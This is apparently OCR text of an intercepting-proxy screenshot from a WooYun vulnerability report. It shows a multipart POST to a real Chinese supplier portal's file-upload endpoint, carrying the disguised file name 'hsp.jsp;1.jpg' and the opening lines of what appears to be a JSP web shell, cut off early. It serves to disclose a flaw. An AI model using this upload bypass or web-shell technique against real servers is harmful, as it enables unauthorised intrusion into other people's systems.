 Request to http://tscp.tempus.cn:80 [113.105.64.250]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /supplier/fileUpload.do HTTP/1.1
Host: tscp.tempus.cn
Content-Length: 6560
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://tscp.tempus.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryE9s79kGD2le4J9jn
Referer: http://tscp.tempus.cn/supplier/register.do
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2AEB731150D5BA6B4B27B5DC1CB3BA9F-n1; BIGipServerpool_172.16
------WebKitFormBoundaryE9s79kGD2le4J9jn
Content-Disposition: form-data; name="file"; filename="hsp.jsp;1.jpg"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
www.wooyun.org